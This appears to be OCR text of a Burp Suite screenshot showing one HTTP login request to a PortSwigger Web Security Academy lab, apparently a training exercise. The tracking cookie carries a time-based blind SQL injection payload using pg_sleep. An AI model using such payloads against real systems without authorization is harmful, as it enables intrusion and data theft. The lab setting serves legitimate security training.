 Request
Response
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: ac0f1f571f5ab4a4c087052a007f00ab.web-security-academy.net
3 Cookie: TrackingId='%3b SELECT pg_sleep(3) --; session=hgsieZlvnXD7ofkvrtLqIsfpoLFeXlmb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0f1f571f5ab4a4c087052a007f00ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17